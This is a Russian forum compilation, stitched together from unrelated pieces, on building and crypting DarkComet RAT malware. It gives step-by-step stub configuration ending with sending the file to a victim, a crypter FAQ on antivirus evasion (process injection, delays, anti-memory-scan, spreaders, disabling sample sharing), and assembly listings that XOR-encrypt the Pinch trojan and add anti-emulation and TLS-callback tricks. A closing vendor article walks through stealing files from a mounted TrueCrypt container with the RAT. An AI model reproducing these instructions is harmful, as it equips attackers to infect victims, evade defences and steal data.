Как закриптовать вирус в darkcomet

![]()

Так-как меня достали уже спрашивать, решил загнать всё в одну тему, с ответами на вопросы.

Итак вопросы:

1. Что такое DarkComet и есть-ли официальная поддержка ?

DarkComet - Это программа, класса удалённого администрирования, но в отличие от легальных программ, имеет возможность скрытой установки, плюс многие сборки имеют достаточно широкий функционалл, например кейлоггер и т.д.

Проект был закрыт в 2012 году, т.к. автор незахотел поддерживать малварьщиков, подробнее здесь:DarkComet-RAT Official Website

Так-что оффициальной поддержки нет и не будет.

2. Где можно скачать сборки программы без вирусов и смс ?

Ответ:

У нас на форуме есть тема DarkComet RAT (все версии) где можно скачать разные сборки.

3. Как настроить сборку ?

Ответ:

В сети есть куча инструкций, да и в целом программа имеет понятный интерфейс, но вот простенький манн для совсем новичков:

Как использовать DarkComet - подробная интсрукция:

Наверно многих интересует как настроить комету, а так же как ее использовать. В этой статье я расскажу и покажу как это делать.

После регистрации нам нужно создать Host

В HostName пишем любой домен, который нравится. Через него будем перенаправляться на наш IP. В поле IP Adress пишем наш IP, Остальное как показано на картинке.

Хост мы создали. Теперь приступим к созданию стаба.

Для начала нужно открыть порты, делается это во вкладочке Scoket/Net. В поле порт указываем любой порт (обычно это 1604). И жмем Listen.

Отлично, теперь уже создаем стаб. Переходим по DarkCometRat -> ServerModule -> FullEditor

У нас открылось окно создания стаба. Давайте детально рассмотрим вкладочки.

1. MainSettings

Ничего особенного, просто тыкаем пару раз на кнопочку Random и пишем удобный для нас Server Id.

2. Network Settings

Самые важные настройки в поле IP/DNS указываем свой IP (если IP статичный) или Host (который создали в самом начале) если IP динамический. В поле Port указываем порт, который мы открыли в начале. И жмем ADD.

3. Module Startup

Это запуск нашего стаба вместе с WINDOWS, если да, то ставим галочку и выбираем куда сохранять наш сервер. Остальное не трогаем.

4. Install Message

Можем выбрать сообщение при запуске стаба, лучше не включать.

5. Module Shield

Функции стаба, сами разбирайтесь, я не трогаю.

7. HostFile

Можно прописать значения в файл Hosts

8. File Binder

Отличная функция склейки файлов. Делается все очень просто, выбираем exe и жмем add.

9. Choose Icon

Выбор иконки стаба. Можно загрузить свою или выбрать из предложенных.

10. Stub Finalization

Собственно создание самого exe файла. Можно сжать upx или MPRESS. Я обычно не сжимаю. Жмем Build the stub и сохраняем в любое место. Осталось кинуть этот файл жертве.

4. Будет-ли детектить сборку антивирусы ?

Ответ:

Да-разумеется, т.к. сборки старые. Вам нужны крипторы хорошие, ну и сама сборка должна-быть минимальна, т.е. без всяких там добавление в автозагрузку и т.д.

5. Есть-ли уязвимости в сборках ?

Ответ:

Tермины & Определение

- RunPe

- Runpe - это часть кода которая инжектирует функциональную часть вируса в память выбранного процесса.

- Injection

- Процесс по размещения PayLoad в память выбранного процесса называется Инъекция т.е Injection

- Наиболее часто инъецированные процессы:

- svchost.exe

- Regasm.exe

- explorer.exe

- Браузер по умолчанию ( chrome.exe, opera.exe, firefox.exe, iexplorer.exe )

- itselt - т.е сам ( Имея в виду PayLoad инжектится в запущенный процесс )

- vbc.exe

- cvtres.exe

- PayLoad

- объясняя новичкам это означает, файл который вы выбрали для шифрования (т.е вирус)

- Ecryption

- Алгоритм который "Защищает" преобразовывает байты выбранного файла, делая их неузнаваемыми и полностью отличающими от оригинальных байтов файла.

- Stub

- Программа создаётся для того чтоб хранить зашифрованный файл (encrypted file) и при запуске инжектировать его в память

- Это где

- Private Stub

- Тоже самое, что и выше кроме того что вы должны быть единственным человеком, использующий этот Stub

- Kод в основном сильно отличается от "Публичных Стабов" что делает его труднее обнаруживаемой при сканирование

- Дальше придерживается "FUD" - Fully undetectet

Как всё это работает?

- Иллюстрация 1.1 демонстрирует что криптер делает с вашим сервером

- Определение Скантайма

- Файл при сканирование обнаруживаемый - означает: Если до того как его запустили Антивирус обнаруживает его или когда сканирование запущено файл был обнаружен и отмечена как Угроза

- Обнаружения при сканирование (Scantime Detect) вызваны видимыми инструкциями файла или "PE info" - как сборка/иконка, Клонированный сертификат, тип ресурсов и размер файла.

- В основном это означает что RAT/Server которую вы криптуете практический не отличается потому что файл был зашифрован Хреного плохо или для Антивирусов узнаваемым способом.

- Безопасные место где вы можете проверять Стаб на ScanTime Detection это:

- Oпределение Рантайма

- Файл при запуске обнаруживаемый - означает: Если файл был запущен и вашь Антивирус обнаружил его и отметил его как угрозу и Заблокировал, Остановил, Удалил его.

- Обнаружения при запуске (Runtime Detect) вызвано из за поведения. Восновом как ваш файл действует и выполняется может и вызвать обнаружение при запуске.

- Rat/Server который вы закриптовали влияют на обнаружение при запуске

- Если вы хотите избежать обнаружение при запуске (Runtime Detect) вы должны воздерживаться от перегруженных настроек. RootKit (руткит) вероятнее всего будут обнажении. Лучше всего использовать как можно меньше настроек/функций при создание вашего сервера и более из криптора. Почему? да потому что легко обнаружить поведение широко известного RAT-а, когда он некогда не был обновлён и изменён. Криптеры обновляются и модифицируются так что более надежнее использовать их настройки чтоб избежать Runtime Detect-а.

- Способ предотвратить некоторые Runtime Detect-и это Анти сканирование памяти (Anti Memory Scan). Которая в основном будет отказать в доступе к пространству памяти где ваш сервер будет работать.

- Безопасные место для сканирование Runtime Detection было Refud.Me но их Закрыли!

- Обнаружение

- Scantime

- Вызванное пользователем:

- Вызванное Криптером/програмистом(кодером):

- Runtime

- Вызванное пользователем:

- Выбирание всех возможных настроек в RAT.

- Выбор общих процессов для инжекта

- Здесь некоторые инструкции как исправить всё это:

- Избегайте инжекта в процессы как svchost.exe т.е известные

- Добавьте Задержку (30сек+) этим можно обходить Рантайм некоторых Антивирусов

- Добавьте хорошую информацию и иконку

- Вызванное Криптером/программистом(кодером):

- Чрезмерное использование Runpe без модификации

- Copy&Paste кода

- Долгое время не проверял Runtime Detection

Как не "развращать" ваш Server?

- Чего Следует избегать:

- Двойное криптование - С какой стати вы это делаете.

- Кликанье на каждую отдельную функцию в RAT и в Crypter-е тоже

- Важные Вещи, что нужно держать в уме:

- ваш файл Native или .NET/Мanaged?

- Является ли ваш файл .NET?

- Рекомендированно использовать для инекции "itself" использование других настроек может испортить вашь файл.

- Является ли ваш Файл Native?

- Рекомендованно не использовать для инекции "itself". Выберите что-то другое.

Почему Мой Файл уже не FUD?

- Очень важные факторы в том как быстро она детектится:

Это и есть работа криптора, они могут стать обнаруживаемы. Но Refud чистить его возможно, это делается менее чем за час!

Как не испортить вашему криптору FUD Time?

- Чего следует избежать:

- Запрещённые сайты для сканирования(здесь не все):

Загрузка ваших файлов на сайты Uploading Host Files

- Запрещённые сайты для загрузок ваших файлов(здесь не все):

Не отправляйте ваши файлы через Скайп! (Иллюстрация 1.2)

Иллюстрация 1.2:

- Дела которые необходимо делать:

- Каждый антивирус будет делится семплами с ваших ПК убедитесь, что вы отключили любую такую услугу на ваших AVs.

Как не надоедать владельцу криптера?

- Чего следует избегать:

Постить резултаты детекта на оф.сайте в комментариях ОСОБЕННО тогда когда эти детекты ваша вина.

- Дела которые необхадимо делать:

будь терпеливым Соблюдай правила Не будь идиотом Читайте все инструкции/видео уроки для настройки криптера а после этого общайтесь с саппортом для решение ваших проблем

Crypter Характеристики и описание:

- Startup инсталация:

Многие различные типы: Использование регистра(regedit), Задачи, Копирование файла в Startup фолдет, другие.

- Startup Persistence:

- Anti Memory Scan:

Чрезвычайно полезно для обхода RunTime Detect

- Elevate Process/Privileges:

- Critical Process:

- Mutex:

- Melt File:

- File Pumper:

- Compress:

- Icon or Assembly Cloner:

- Encryption Algorithm:

- Delay Execution:

Добавление 30+ секунд будет в некоторых случаях обходить RunTime Detection, верить этому или нет вам решать!.

- Binder:

- Downloader:

- USG – Unique Stub Generator:

В реале это функция прост изменяет имена переменных и какие-то методы.

- Fake Message Box:

- Hide File:

- Antis:

- Популярные Anti:

- Botkill:

- Spreaders:

- Копирует файл в тех местах, где он может заразить других пользователей.

- Спреадерс не работают так что не ебите себе мозгы

- Common spreaders:

- USB

- Rar/Zip

- Chat/IM (Skype, Facebook, Omegle, Twitter) -Spamming

- Junk Code:

- Добавляет безспалезний мусорний код для баипасса Scantime Detection

- Remove Version Info:

- Удаляет инфу о файле

- Require Admin:

- Запрашивает окно UAC с просьбой, чтобы запустить файл как Admin.

- Certifcate Clone/Forger:

- Добавляет сертификат к файлу

Подготовка к исследованиям

Прячем код

Сначала обратимся к тривиальным и давно известным нам методам сокрытия кода – шифровке секции по константе. В своих статьях я уже не раз обращался к подобному коду. Удивительно, но простой XOR машинных кодов, находящихся в секции кода, позволяет избавиться от внимания аж четверти антивирусных программ! Итак, откроем сгенерированный файл пинча (pinch.exe) в отладчике. Точка входа по умолчанию равна 13147810. По адресу 13147C26 начинается поле сплошных нулей, оставленное компилятором для выравнивания секции. Нам это на руку – здесь мы будем размещать наш код. Итак, взгляни на вид криптора:

13147C30 PUSHAD

13147C31 MOV ECX,6C2F

13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]

13147C3C XOR EDX,76

13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX

13147C45 LOOPD SHORT pinch_pa.13147C36

13147C47 POPAD

13147C48 JMP SHORT pinch_pa.13147810

13147C4B XOR EAX,EAX; обнуляем регистр

13147C4D PUSH pinch_pa.13147C62; помещение адреса нового обработчика в стек

13147C52 PUSH DWORD PTR FS:[EAX]; помещение адреса старого обработчика в стек

13147C55 MOV DWORD PTR FS:[EAX],ESP; помещение в FS:[0] указателя на структуру

13147C58 CALL pinch_pa.13147C58; генерация исключения путем переполнения стека

13147C5D JMP pinch_pa.13145555; данная инструкция никогда не будет исполнена

13147C62 POP EAX; восстановление регистров

13147C63 POP EAX

13147C64 POP ESP

13147C65 JMP pinch_pa.13147810; переход к выполнению программы

Кратко описать функционал кода можно следующим образом: мы создаем новый обработчик исключений и размещаем его по адресу 13147C62. Эмуляторы кода, которые неспособны должным образом определить логику выполнения программы, полагают, что вслед за бесконечной рекурсией по адресу 13147C58 произойдет передача управления на следующую инструкцию (JMP pinch_pa.13145555), в результате чего направляют дальнейшее исследование логики выполнения кода по неверному пути. На самом же деле, стек переполняется, вызывается исключение, а программа благополучно продолжает свою работу. Действуя таким образом, мы отметаем еще четыре антивируса (только 27 из 43 утилит справились с задачей и распознали вредоносный код).

Итак, мы отправили на прогулку лесом едва ли не половину антивирусов – что же дальше? Теперь мы займемся более изощренными способами антиотладки и простейшей антиэмуляции.

Продолжаем эксперимент

Возможно, многим покажется, что описанного выше уже достаточно, чтобы успешно распространять троянские программы, ведь шансы быть обнаруженными мы сократили вдвое. Это верно, однако мы отсекли лишь самые убогие антивирусы, которые совершенно не отвечают требованиям времени. В ходе экспериментов я выяснил, что и с мощной эмуляцией кода можно справиться, причем достаточно легко!

13147C90 - NEW OEP

length of code 4c

13147c30 - start of code

13147c7c -end of code

13147C90 60 PUSHAD

13147C91 B9 4C000000 MOV ECX,4C

13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]

13147C9C 83F2 54 XOR EDX,54

13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX

13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96

13147CA7 61 POPAD

jmp 13147c30

13140000 4D DEC EBP

13140001 5A POP EDX

13140002 0000 ADD BYTE PTR DS:[EAX],AL

13140004 0100 ADD DWORD PTR DS:[EAX],EAX

.

13140028 0000 ADD BYTE PTR DS:[EAX],AL

13140002 EB 24 JMP SHORT 13140028

а байты, расположенные по адресу 13140028, на следующий код:

13140028 -E9 637C0000 JMP 13147c90

Исследования показали, что пинч содержит четыре секции, две из которых – .conf и .data – содержат данные, которые могут быть рассмотрены антивирусами в качестве константы и занесены в сигнатурную базу. Поэтому необходимо зашифровать и их.

Для этого полностью убираем код раскриптовки, заменяя его в OllyDbg на нули, и видим, что наш образец все равно палится как пинч! Делаем вывод, что либо антивирусы методом перебора видят наш код, либо проверяют image base. Пробуем изменить Image base – и, действительно, отметаем еще четыре антивируса.

Lost in Time, или Dr. Web, не считающий время

Представь ситуацию: мы располагаем тысячей программ, каждая из которых использует 15-секундный таймер. Суммарное время задержки выполнения кода составит, что несложно подсчитать, 15000 секунд, или около четырех часов. Таким образом, если антивирусный алгоритм в своей работе по-настоящему эмулирует таймер, анализ тысячи подобных файлов займет у него вышеуказанное время. Конечно, реальная эмуляция таймеров – нонсенс, и многие алгоритмы просто-напросто нужным образом изменяют регистры или стек контекста процесса, если встречают одну из API-функций, выполняющих задержку выполнения программы. Но все ли антивирусы настолько хороши? Проверим на практике.

Для того, чтобы засечь время, используем API-функцию GetLocalTime, которая записывает по указанному в стеке адресу следующую 16-байтную структуру:

typedef struct _SYSTEMTIME <

WORD wYear; // Год

WORD wMonth; // Месяц

WORD wDayOfWeek; // День недели

WORD wDay; // День месяца

WORD wHour; // Часы

WORD wMinute; // Минуты

WORD wSecond; // Секунды

WORD wMilliseconds; // Миллисекунды

> SYSTEMTIME;

13147CFA PUSH kadabra_.13147D7D; записываем в стек первый адрес

13147CFF CALL kernel32.GetLocalTime; получаем первый временной штамп

13147D04 PUSH 3E8; задержка таймера – 1000 миллисекунд, или 1 секунда

13147D09 CALL kernel32.Sleep; запуск таймера

13147D0E PUSH kadabra_.13147D94; записываем в стек второй адрес

13147D13 CALL kernel32.GetLocalTime; получаем второй временной штамп

В результате выполнения получаем две 16-байтных заполненных структуры, каждая из которых записана, начиная с адреса, определенного нами выше:

[год][месяц][день недели][День месяца] [Часы] [Минуты] [Секунды][Миллисекунды]

13147D7D: DA 07 0A 00 02 00 0C 00 0D 00 0C 00 31 00 B1 03

13147D94: DA 07 0A 00 02 00 0C 00 0D 00 0D 00 04 00 B1 03

13147CF9 ;Код получения временных штампов (приведен выше)

13147D18 MOV AL,BYTE PTR DS:[13147D89]; первое значение помещаем в AL

13147D1D MOV AH,BYTE PTR DS:[13147DA0]; второе значение помещаем в AH

13147D23 SUB AH,AL; получаем разность значений

13147D25 XOR EBX,EBX; обнуляем EBX

13147D27 MOV BL,AH; перемещаем разность в EBX

13147D29 ADD EBX,13147C29; вычисляем адрес перехода

13147D2F JMP EBX; переходим по вычисленному адресу

Наверное, ты уже догадался, что адрес, который помещается в EBX, должен быть равен 13147C30. Однако, как показывает практика, не все идеально, особенно если речь идет об эмуляции кода. Благодаря несложным манипуляциям мы получаем великолепный результат: эмуляция Dr. Web разваливается на глазах! :). Вместе с ним отступают и еще два антивиря – это не может не радовать нашу душу. Всего 22 из 43 антивирусов продолжают подозревать нашу программу в чем-то нехорошем.

Последние штрихи

Думаю, что ты читал о TLS (Thread Local Storage)-callback-функциях достаточно (в частности, Крис посвятил TLS отдельную статью, опубликованную в одном из номеров нашего журнала), однако напомню о том, что они собой представляют, опуская описание широчайших возможностей их использования. Callback-функции выполняются непосредственно после инициализации программы загрузчиком, еще до остановки на OEP. Информация обо всех таких функциях содержится в специальной таблице, а адрес таблицы, в свою очередь, извлекается загрузчиком из специального поля PE-заголовка.

Попробуем создать таблицу TLS-функций для нашей программы (к написанию кода callback-функции приступим чуть позже). Структура ее, имеющая размер шестнадцати байт, проста. Первые два двойных слова используются для записи адресов начала и конца выделяемой для потока области данных. В качестве этих значений мы выберем два произвольных адреса (13147d80 и 13147d90), лежащих в пределах области выравнивания секции .text, оставленной компилятором. Оставшиеся два DWORD’а – это, соответственно, поле для записи индекса, возвращаемого callback-функцией (13147d96), и адрес таблицы callback-функций (13147da0).

Так выглядит код получившейся TLS-таблицы: 80 7d 14 13 90 7d 14 13 96 7d 14 13 a0 7d 14 13. Разместим его по адресу 13147d5d при помощи отладчика (запомним адрес – он нам еще понадобится).

Приступим к созданию кода таблицы TLS-функций.

По адресу 13147db0 разместим саму функцию, шифрующую все наши ранее созданные крипторы, а также код по второму кругу:

13147DB0 PUSHAD; сохраняем регистры в стек

13147DB1 MOV ECX,6D2F; устанавливаем счетчик

13147DB6 MOV DH,BYTE PTR DS:[ECX+13141000];помещаем в DH текущий байт секции

13147DBC XOR DH,CL; выполняем логическое сложение с младшим байтом счетчика

13147DBE MOV BYTE PTR DS:[ECX+13141000],DH; помещаем закодированный байт в память

13147DC4 LOOPD SHORT 13147DB6; повторяем цикл

13147DC6 POPAD; восстанавливаем регистры

13147DC7 RETN; возвращаемся из функции

Полагаю, ты помнишь, что после внесения кода в файл необходимо выполнить его, чтобы он закодировал инструкции, после чего следует сохранить измененный файл прямо из-под OllyDbg.

Я намерено не стал доводить нашу криптовку до победного конца. Придумывай новые методы обмана, внедряй в наш образец и таким образом обманывай новые антивирусы. Удачи в благих делах!

Тем не менее, далеко не все пользователи осознают, насколько уязвимыми становятся файлы в криптоконтейнере после его подключения в качестве логического диска операционной системы и как просто их оттуда украсть. Это и послужило причиной написания данной статьи, в которой на конкретном примере будет показано как можно украсть информацию, размещенную в криптоконтейнере, созданном при помощи практически культовой в рунете (и не только) программа для шифрования TrueCrypt. Однако, то же самое справедливо и для любой другой программы, которая позволяет создавать криптоконтейнеры и не имеет других дополнительных функций для защиты хранящихся в них зашифрованных данных.

Давайте рассмотрим следующий пример. Предположим, есть некая организация ААА, хранящая у себя на сервере (в качестве которого используется обычный ПК) ценную информацию, к которой имеют доступ несколько сотрудников этой организации. Конфиденциальные файлы хранятся в криптоконтейнере, созданном при помощи TrueCrypt. Для того, чтобы допущенные к этой информации сотрудники могли с ней работать в течении всего рабочего дня, криптоконтейнер монтируется в его вначале (например, системным администратором этой организации) и демонтируется в конце. Руководство компании уверено в том, что, так как их конфиденциальные файлы хранятся на криптоконтейнере в зашифрованном виде, они надежно защищены.

Для того, чтобы понять, какая опасность угрожает этой организации, давайте ненадолго представим себя в роли не очень честной конкурирующей фирмы ВВВ, которая желает завладеть конфиденциальной информацией ААА. Реализовать задуманное можно в несколько этапов:

1. Скачать DarkComet RAT — утилиту скрытого удаленного администрирования, которая официально создавалась для легитимного управления удаленной системой. Трудно сказать, насколько на самом деле были чисты помыслы Жана-Пьера Лесьера, разработчика DarkComet. Возможно, также как в свое время Альберт Эйнштейн не мог представить, что открытая им атомная энергия впервые найдет практическое применение в атомной бомбе, он тоже не предполагал, что его разработка вскоре будет эффективно использоваться хакерами по всему миру, а правительство Сирии, например, использует программу против оппозиции в сирийском конфликте.

DarkComet имеет множество функций:

— файловый менеджер;

— менеджер открытых окон, запущенных задач, активных процессов;

— управление автозагрузкой и службами;

— удаленное управление реестром;

— установка и удаление программ;

— захват управления удаленной машиной по технологии VNC;

— снятие скриншотов с удаленного экрана;

— перехват звука с микрофона и видео со встроенных или внешних камер и др.

Конечно, все это позволяет использовать DarkComet в качестве отличной шпионской программы и превращает в мощное оружие в руках киберпреступников. Не смотря на то, что создатель DarkComet RAT принял решение закрыть свой проект, его разработку по-прежнему можно свободно скачать в сети.



Вот так выглядит главное окно программы:

2. После скачивания и установки программы потребуется завести хостинг, на который будем скачивать файлы с компьютера жертвы.



3. При помощи, DarkComet создаем exe-файл (стаб), которым будет инфицирован компьютер жертвы (DarkCometRat > ServerModule > FullEditor). В Network Settings прописываем созданный ранее хост и задаем другие необходимые настройки (подробнее здесь). Или заказываем создание такого файла на бирже (приблизительно 100$).

4. Естественно, исполняемый файл, созданный в DarkComet RAT обнаруживается антивирусами как вредоносное ПО, поэтому, для успешного инфицирования компьютера жертвы, нам нужно его криптовать при помощи криптора (или заказываем за $50-100). С помощью криптора шифруется исходный файл программы, а в его начало записывается код, который при запуске осуществляет дешифрование и запуск основной программы. Шифруя программу, криптор защищает ее от всех наиболее известных антивирусов и методов поиска по сигнатурам.



5. Убеждаемся, что антивирусные программы не расценивают криптованный файл как вирус. Проверку можно сделать на VirusTotal, например:

В этой статье мы напрямую не выкладываем криптованный файл, дабы не выдвигались обвинения о распространении вирусов, в частности, со стороны администрации Хабра. Однако, если у кого-то возникнет желание удостовериться в том, что на момент создания exe-файл действительно не расценивался антивирусами как вирус, можем дать ссылку на него и вы убедитесь в этом сами, сравнив хеш-суммы в видео и на файле.

6. Теперь необходимо, чтобы наш вирус попал на компьютер жертвы. Для этого существует множество различных способов.

Например, компьютер может быть инфицирован по электронной почте. В течении рабочего дня на корпоративную почту сотрудников приходят десятки и даже сотни электронных писем. Конечно, такой поток корреспонденции не позволяет уделить должное внимание каждому письму и большинство сотрудников относятся к обработке таких сообщений как к перекладыванию бумаг из одной кипы в другую, что значительно облегчает осуществление атак. Когда злоумышленник присылает по почте простой запрос, его жертва очень часто на автомате выполняет то, о чем ее просят, не задумываясь о своих действиях.

Это лишь один пример. Могут быть использованы любые другие методы социальной инженерии, основанные на особенностях психологии человека.

7. Как только вирус попадает на компьютер жертвы после открытия исполняемого файла, злоумышленник получает полный доступ к атакуемому компьютеру. Как известно, любое приложение, обращающееся к зашифрованному файлу, размещенному на подключенном криптоконтейнере, получает его копию в расшифрованном виде. Не исключением будет и файловый менеджер DarkComet – с его помощью можно скопировать с криптодиска любую информацию.

Все файлы мы получаем в расшифрованном виде, они доступны для прочтения и редактирования. После этого можно использовать их в своих интересах. Кстати, здесь еще один недостаток криптоконтейнеров – их большие размеры в сотни мегабайт, что существенно облегчает задачу киберпреступнику по поиску защищаемых файлов.

На этом все. Конфиденциальная информация скопирована и скомпрометирована, конкурирующая фирма может использовать ее в своих корыстных целях, а атакованная организация даже не подозревает о хищении данных.

Более наглядно процесс кражи информации с криптоконтейнера TrueCrypt продемонстрирован на этом видео:

Криптоконтейнер обеспечивает надежную защиту информации лишь тогда, когда он отключен (демонтирован); на момент подключения (монтирования) конфиденциальная информация с него может быть украдена и злоумышленник получит ее в расшифрованном виде. Поэтому, если для хранения ценных данных все-таки используется криптоконтейнер, подключать его следует на минимальные промежутки времени и отключать сразу после завершения работы.

В CyberSafe Files Encryption для усиления безопасности мы добавили Систему доверенных приложений, подробно о которой написано в этой статье. Суть заключается в том, что для папки, в которой хранятся зашифрованные файлы, при помощи CyberSafe дополнительно назначается перечень доверенных программ, которые смогут получить доступ к этим файлам. Соответственно, всем остальным приложениям в доступе будет отказано. Таким образом, если к зашифрованному файлу обратится файловый менеджер DarkComet RAT, другое средство удаленного администрирования или любая другая программа, не вошедшая в группу доверенных, они не смогут получить доступ к защищенным файлам.

В том случае, если CyberSafe используется для шифрования сетевых папок, файлы на сервере всегда хранятся в зашифрованном виде и на стороне сервера никогда не расшифровываются — их расшифровывание осуществляется исключительно на стороне пользователя.

Читайте также: